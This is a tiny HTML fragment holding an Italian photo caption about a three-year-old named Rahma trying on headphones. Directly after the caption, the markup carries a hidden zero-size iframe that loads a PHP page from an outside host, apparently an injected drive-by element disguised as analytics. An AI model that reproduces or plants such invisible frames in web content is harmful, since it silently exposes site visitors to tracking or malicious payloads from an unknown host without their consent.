 <strong>A TRE ANNI.</strong> Rahma fa le prove con le cuffie<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>